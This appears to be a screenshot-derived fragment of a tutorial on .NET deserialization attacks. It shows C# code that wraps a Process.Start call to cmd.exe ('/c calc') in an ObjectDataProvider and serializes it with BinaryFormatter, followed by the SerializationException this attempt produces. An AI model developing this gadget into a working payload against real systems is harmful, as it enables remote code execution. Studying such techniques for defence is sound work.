 0 references
12 internal class Program
13 {
0 references
14 static void Main(string[] args)
15 {
16 ObjectDataProvider odp = new ObjectDataProvider();
17 odp.ObjectType = typeof(System.Diagnostics.Process);
18 odp.MethodParameters.Add("C:\\Windows\\System32\\cmd.exe");
19 odp.MethodParameters.Add("/c calc");
20 odp.MethodName = "Start";
21
22 MemoryStream ms = new MemoryStream();
23 BinaryFormatter bf = new BinaryFormatter();
24 bf.Serialize(ms, odp);
25 Console.WriteLine(Convert.ToBase64String(ms.ToArray()));
26 }
C:\Windows\system32\cmd.exe
Unhandled Exception: System.Runtime.Serialization.SerializationException: Type 'System.Windows.Data.ObjectDataProvider'
in Assembly 'PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35' is not marked as
serializable.
at System.Runtime.Serialization.FormatterServices.InternalGetSerializableMembers(RuntimeType type)
at System.Runtime.Serialization.FormatterServices.<>c__DisplayClass9_0.<GetSerializableMembers>b__0(MemberHolder _)
at System.Collections.Concurrent.ConcurrentDictionary`2.GetOrAdd(TKey key, Func`2 valueFactory)
at System.Runtime.Serialization.FormatterServices.GetSerializableMembers(Type type, StreamingContext context)
at System.Runtime.Serialization.Formatters.Binary.WriteObjectInfo.InitMemberInfo()
at System.Runtime.Serialization.Formatters.Binary.WriteObjectInfo.InitSerialize(Object obj, ISurrogateSelector surrog
ateSelector, StreamingContext context, SerObjectInfoInit serObjectInfoInit, IFormatterConverter converter, ObjectWriter
objectWriter, SerializationBinder binder)
at System.Runtime.Serialization.Formatters.Binary.WriteObjectInfo.Serialize(Object obj, ISurrogateSelector surrogateS
elector, StreamingContext context, SerObjectInfoInit serObjectInfoInit, IFormatterConverter converter, ObjectWriter obje
ctWriter, SerializationBinder binder)
at System.Runtime.Serialization.Formatters.Binary.ObjectWriter.Serialize(Object graph, Header[] inHeaders, __BinaryWr
iter serWriter, Boolean fCheck)
at System.Runtime.Serialization.Formatters.Binary.BinaryFormatter.Serialize(Stream serializationStream, Object graph,
Header[] headers, Boolean fCheck)
at System.Runtime.Serialization.Formatters.Binary.BinaryFormatter.Serialize(Stream serializationStream, Object graph)